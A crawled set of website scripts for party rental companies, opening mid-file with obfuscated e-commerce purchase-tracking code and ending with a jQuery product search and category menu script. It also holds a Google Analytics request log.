_0x4a69ea=_0xf34f82;_0x2f5a65[_0x4a69ea(0x160)]===_0x51c62c&&_0x5f1a5f['push']({'item_id':_0x2d3694,'item_name':_0x51c62c,'quantity':+_0x2f5a65[_0x4a69ea(0x153)],'price':+_0x4e0891});});}),dataLayer[_0x515cae(0xf1)]({'ecommerce':null}),dataLayer[_0x515cae(0xf1)]({'event':_0x515cae(0xde),'ecommerce':{'ecomData':{'actionField':{'id':_0x2d33e9,'affiliation':_0x1c8925[_0x515cae(0x148)],'revenue':_0x12a012,'tax':_0x3d1bc2,'shipping':_0x2fbecc+_0x1e3a3a,'items':_0x5f1a5f,'value':_0x12a012}}}});});});}})(jQuery));function _0x4bef(_0x58dc2d,_0x19d8c9){var _0x561af5=_0x561a();return _0x4bef=function(_0x4bef77,_0x57c569){_0x4bef77=_0x4bef77-0xcf;var _0x2309c3=_0x561af5[_0x4bef77];return _0x2309c3;},_0x4bef(_0x58dc2d,_0x19d8c9);}function _0x561a(){var _0x1af246=['/thankyou/','grandrestrooms.com','funjump408.com','778624CmjjUs','blastparty.ourers.com','unitedinflatablerides.com','united.ourers.com','STL\x20Bounce\x20House\x20Company','14623yXqPhC','ufoparty.ourers.com','UFO\x20Party\x20Rentals','find','3468536xkmPQO','Strouse\x20Entertainment,\x20LLC','each','push','castlekid.ca','palmettopartyhoppers','dfwpr.ourers.com','get','virginiabeachinflatables.com','tifc.ourers.com','closest','bounce.ourers.com','#ers_line_item_travel_fee\x20td:nth-child(2)','Bounce\x20Houses\x20Ohio','txjumpnsplash','bouncefamily','Texas\x20Jump\x20N\x20Splash\x20Rentals','table','jjbounce.ourers.com','Jump\x20With\x20Chris\x20Party\x20Rentals','.cart-main-details','bhousesohio.ourers.com','Bounce\x20Geeks\x20Party\x20Rentals','inflateaparty','12gOOjeP','inflate-a-party.com','text','/items/','southfloridaevents.com','Grand\x20Restroom\x20Rentals','Soar-N-Bounce\x20Rentals','abouttobounce.com','order_id','bouncyb.ourers.com','jumpwithchris.com','tjshouseofbounce.com','jumpwithchris','scinflatables','United\x20Inflatable\x20Rides','order_total','location','Big\x20Thunder\x20Events','scinflatables.ourers.com','.category_title','Savage\x20Jump\x20Inflatables,\x20LLC','ignore_thankyou','rockinbouncies.ourers.com','order_shipping','https://resources.swd-hosting.com/ers/api/','bouncyb','item','funjump408','txjumpnsplash.ourers.com','purchase','Galaxy\x20Jumpers','Rockin\x27\x20Bouncies\x20Inflatable\x20Rentals','7126040pbnncZ','sprsllc','includes','soarnbounce.ourers.com','flm','united','12238kREhQH','savagejump.ourers.com','strouseentertainment.com','Bouncy\x20B\x27s','Spring\x20Party\x20Rentals','ck01','Austin\x20Bounce\x20House\x20Rentals,\x20LLC','[id*=\x22show_price_','replace','ufopartyrentals.com','Castle\x20Kid\x20Jumping\x20Castles','type','hostname','Meriden\x20Party\x20Rentals','Chicago\x20Moonwalks\x20Party\x20Rentals','bouncegeeks','rrental.com','9bVdDLi','49pyTiht','centralflorida.jumpforfun.com','forEach','fivelittlemonkeys.fun','soar-n-bounce.com','Rose\x20Party\x20Rentals','37491KjfEas','grandrestrooms.ourers.com','bouncehouseoftampa','About\x20To\x20Bounce\x20Party\x20Rentals','affiliation','soarnbounce','dfwpr','Central\x20Florida\x20Jump\x20for\x20Fun\x20Rentals','080269','inflateaparty.ourers.com','24LQlDib','match','The\x20Inflatable\x20Fun\x20Co','_id\x22]','filter','qty','blastparty','austinbhr.ourers.com','bounceyhouserentals.com','bhousesohio','sprsllc.ourers.com','palmettopartyhopper.com','stlbouncehouse','jumpjumpbounce','val','ers_url','url','chicagomoonwalks.com','item_name','length','ck01.ourers.com','Inflate\x20A\x20Party','Blast\x20Party\x20Rentals,\x20LLC','meridenpartyrentals.com','bouncehouseoftampa.com','Bounce\x20Around','price','95116.ourers.com','Five\x20Little\x20Monkeys\x20Rentals','Jump\x20Jump\x20Bounce','Virginia\x20Beach\x20Inflatables','crazymonkey.ourers.com','bouncefamilyct.com','DFW\x20Party\x20Rentals','mpr.ourers.com','tifc','#ers_line_item_tax\x20td:nth-child(2)','rosepartyrental.ourers.com','attr','[id*=\x22container_','southfloridaevents','pathname','#ers_line_item_subtotal\x20td:last-child','rockinbouncies','savagejump.com','Bounce\x20Family\x20CT\x20Rentals','j4ftampa','funjump408.ourers.com','.button_book','ufoparty','concat','#order_selector_container','data-g4','stlbouncehouse.ourers.com','080269.ourers.com','bhrwebsite.ourers.com','FunJump408\x20Party\x20Rentals','parse','ERS_ORDER_DETAILS','Bounce\x20House\x20of\x20Tampa','bouncearound.com','grandrestrooms','.panel-body','bouncehousesohio.com','galaxyjumpers.ourers.com','16VswoaE','palmettopartyhoppers.ourers.com','/checkout/1','dfwpartyrental.com','ordersystem','.cart_item_qty_inner:last-child\x20select','.cart_item_name','keyword','order_tax','bigthunderevents.com','jumpjumpbounce.ourers.com','southfloridaevents.ourers.com','.cart_item_qty_inner:last-child','Bouncey\x20House\x20Rentals','bouncybrental.com','trim','2574780vbiYXY','stlbouncehouse.com','.button_book[data-g4]','ecomDataPush','rosepartyrental','austinbhr','Hometown\x20Amusements,\x20LLC'];_0x561a=function(){return _0x1af246;};return _0x561a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=331626675&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bouncegeeks.com%2Fitems%2Ftoxic_run_65_obstacle_course%2F&ul=en-us%40posix&dt=Toxic%20Run%2065%27%20Obstacle%20Course%20Rentals%20%7C%20BounceGeeks.com%20Richmond%2C%20VA.&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=613864458&gjid=1834549939&cid=1899248221.1765330132&tid=UA-89097695-1&_gid=1001205486.1765330132&_r=1&_slc=1&z=2135727799
body_size: -451
content:
2,cG-68KZZ4YL3P

--- FILE ---
content_type: application/javascript
request_url: https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js
body_size: 1491
content:
$(function () {
  let searchBar = {
    init: function (products, categories) {
      this.$searchBar = $('.prm-search');
      this.initAutoComplete(products, categories);
      this.initCategoryDropdown(categories);
    },
    initAutoComplete: function (products, categories) {
      let updatedProducts = products.map(function (product) {
        product.category = utils.filterProductCategory(product, categories);
        product.picture = product.picture || ersDefaultImage;
        product.label = product.name + "-" + product.category.name;
        return {
          value: product.id,
          label: product.label,
          full: product
        };
      });
      let $searchInput = this.$searchBar.find(".form-control");
      let $autoCompleteList = $('.ui-autocomplete');
      $searchInput.autocomplete({
        source: updatedProducts,
        minLength: 2,
        appendTo: this.$searchBar.selector,
        open: function () {
          $autoCompleteList.hide().fadeIn();
        },
        close: function (event) {
          $autoCompleteList.show().fadeOut();
        }
      });
      $searchInput.data($autoCompleteList.selector.slice(1))._renderItem = utils.renderProductItem;
    },
    initCategoryDropdown: function (categories) {
      let $categoryMenu = this.$searchBar.find(".input-group-btn.categories");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.addClass('dropdown-menu');
      $ul.on('click', function () {
        $ul.fadeToggle();
      }).on('blur', function () {
        $ul.fadeOut();
      });
      $ul.appendTo($categoryMenu);
    }
  };
  let slidingCategoryMenu = {
    init: function (categories) {
      let $menu = $("#sliding-categories");
      let $toggleButton = $('[data-toggle="sliding-categories"]');
      let $closeButton = $(".close-icon");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.appendTo($menu);
      $toggleButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.toggleClass("active");
        $closeButton.toggleClass("active");
        $this.toggleClass("active");
      });
      $closeButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.removeClass("active");
        $toggleButton.removeClass("active");
        $this.removeClass("active");
      });
      $(document).click(function (e) {
        let target = e.target;

        if ($menu.hasClass("active") && !$toggleButton.is(target)) {
          $menu.removeClass('active');
          $closeButton.removeClass('active');
        }
      });
    }
  };
  let utils = {
    renderCategoryMenu: function (categories) {
      let $ul = $('<ul>');
      categories.forEach(function (item, index) {
        if (item.display) {
          $ul = utils.renderCategoryItem($ul, item);
        }
      });
      return $ul;
    },
    renderCategoryItem: function ($ul, item) {
      item.picture = item.picture || ersDefaultImage;
      let $item = $(`
		    <li>
		      <a class="category-item" href="${item.url}">
		        <img src="${item.picture}" alt="${item.name}" />
		        <span>${item.name}</span>
		      </a>
		    </li>
		  `);
      $item.appendTo($ul);
      return $ul;
    },
    renderProductItem: function (ul, item) {
      let $product = $(`
		    <a class="product" href="${item.full.url}">
		        <div class="product-info">
		            <span class="name">${item.full.name}</span>
		            <span class="category">${item.full.category.name}</span>
		          </div>
		          <div class="product-price">
		            <span class="price">${item.full.baseCost}</span>
		          </div>
		        </div>
		    </a>
		  `);
      let $li = $('<li>');
      let $productImage = $(`<div class="product-image"></div>`);
      let $img = $(`<img src="${item.full.picture}" alt="${item.full.name}"/>`);
      $img.appendTo($productImage);
      $productImage.prependTo($product);
      $product.appendTo($li);
      $li.attr("data-value", item.value);
      return $li.appendTo(ul);
    },
    filterProductCategory: function (product, categories) {
      if (!Array.isArray(product.categoryIds)) {
        throw new TypeError("product.categoryIds expected to be an array");
      }

      let categoryId = product.categoryIds.shift();
      return categories.filter(category => {
        return category.id === categoryId;
      }).shift();
    }
  };

  let justifyNavbarSlider = function () {
    let $navbarSlider = $(".navbar-slider");

    (function ($) {
      $.fn.hasScrollBar = function () {
        var e = this.get(0);
        return {
          vertical: e.scrollHeight > e.clientHeight,
          horizontal: e.scrollWidth > e.clientWidth
        };
      };
    })($);

    if (!$navbarSlider.hasScrollBar().horizontal) {
      $navbarSlider.css("justify-content", "center");
    } else {
      $navbarSlider.css("justify-content", "initial");
    }
  };

  let handleErrors = function (response) {
    if (!(response.status === 200)) {
      throw new Error(`${response.status} Error: ${response.message}`);
    }
  };

  let handleResponse = function (response) {
    handleErrors(response);
    let categories = response.data.categories;
    let products = response.data.products;
    searchBar.init(products, categories);
    slidingCategoryMenu.init(categories);
  };

  justifyNavbarSlider();
  $(window).resize(justifyNavbarSlider);
  let endpoint = `https://api.partyrental.marketing/v1/installs/${folderName}/products`;
  $.getJSON(endpoint, handleResponse);
});